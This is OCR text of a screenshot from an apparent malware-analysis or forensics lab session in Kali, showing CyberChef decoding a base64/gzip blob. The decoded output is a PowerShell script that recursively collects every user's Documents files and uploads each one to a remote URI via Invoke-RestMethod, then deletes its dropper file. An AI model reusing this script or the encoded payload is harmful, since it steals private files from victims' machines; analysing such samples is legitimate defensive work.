 env263.kali05 - Graphical
windows check which process cre
windows 7 - How can I find out wh
windows - how to find out what c
windows monitor internet explore
From Base64, Gunzip - CyberC
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Gunzip()&input=SDRzSUFLNTJYV0VBLzUyVWIyL2FQQkRBMytkVF...
Download CyberChef
Last build: 18 days ago
Options
About / Support
Operations
compress
Bzip2 Compress
LZString Compress
Compare SSDEEP hashes
Bzip2 Decompress
LZString Decompress
Compare CTPH hashes
CSS Minify
Decode NetBIOS Name
Encode NetBIOS Name
Entropy
Gunzip
Gzip
JSON Minify
JavaScript Minify
Raw Deflate
Raw Inflate
SQL Minify
Unzip
XML Minify
Zip
Zlib Deflate
Zlib Inflate
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
STEP
BAKE!
Auto Bake
Input
length: 832
lines: 1
H4sIAK52XWEA/52Ub2/aPBDA3+dTWFakEmkObbdJHYgXLS0VEoS2pJroOonMORa3iR05dh+yrd+95wQGQ9rzYkKQi+/ud3+Nb7UY0MyYstft8gz4c8jNqmvLXCUp9YyuyU/Pv9Ja6XNuhJI3GlagQXI
gA0LnIgdp8nqopBHSAvX81YA+FOvsob4oeX3+YRov8MvfR/PjehFfHU/i29Ppj2czu76to+HxyfRpUT/E9/U0Hp9Gp4sB9VZKQ8Iz0vFtBZoISfzONRg2zESejg0UhJWJyQgd9h7v0aKiQTiyeR4lBQ
Qu2xUmVQ0OfTRwqyvYOjfwx0vFbYEV7DP2EnCkJoEG2cDXWLYjt9Abx2q0GFaiM2oPAjfaIGzIjXxRG6jQ7su8rtAgHM/CER5/7fXuIEnP87wx6PjroN86XEm+Zx7D2oR4pFIhv6MTRtu+dY7G8xk7O
/v4iZ0cBSFq5ka7811cx/ymrEwTnOwOem1FiqwI/nNSJwhjtXEN+sTzJyM37KVeStr4p/VEyKaIjkcZ+02k7zzqVgE7yi5FVapKuJ3pEWxpwdLEJH3iujRY0nbDlhTZzstoCxvx33iuwiXtE/fcHLUT
WdJ9SlyX0CNJWeaCJ47VVdzgvCqDMy/aDLZN/zMXFFFLvICwJ+V2YjLyxvJFPQO7g8pMwWQqJexeC+K7H7Y5uVGVIWwT34UntLC5EWWiTXevjm0cl/hWxtwJu8B2k72m/yIza1iE2+q94ufvl3N3KV8
9LBY3+v+u8s76sxYGWGNIKLiHI9xBoV6g3fvw0ZaYNYS8wJJHSiOidWjJ5PB/4Q0L0ZQTZwQAAA==
Output
start: 1127
end: 1127
length: 0
time: 2ms
length: 1127
lines: 33
foreach ($user in $(Get-ChildItem -path "C:\Users").FullName) {
$files=(Get-ChildItem -recurse -path "$user\Documents").FullName
foreach ($file in $files) {
$x = Get-Item -Path $file
$fname = (Get-ChildItem $file).Name
$fileBytes = [System.IO.File]::ReadAllBytes($x);
$fileEnc = [System.Text.Encoding]::GetEncoding('ISO-8859-1').GetString($fileBytes);
$boundary = [System.Guid]::NewGuid().ToString();
$LF = "`r`n";
$bodyLines = (
"--$boundary",
"Content-Disposition: form-data; name=`"upload`"$LF",
"true$LF",
"--$boundary",
"Content-Disposition: form-data; name=`"file`"; filename=`"$fname`"",
"Content-Type: application/octet-stream$LF",
$fileEnc,
"--$boundary--$LF"
) -join $LF
Invoke-RestMethod -Uri $Uri -Method Post -ContentType "multipart/form-data; boundary=`"$boundary`"" -Body $bodyLines | Out-Null
}
}
$ErrorActionPreference = "Continue"
}
catch {
$ErrorActionPreference = "Continue"
Write-Error "error"
}
Remove-Item .\update.cmd -Force -ErrorAction SilentlyContinue
02:12
05.10.22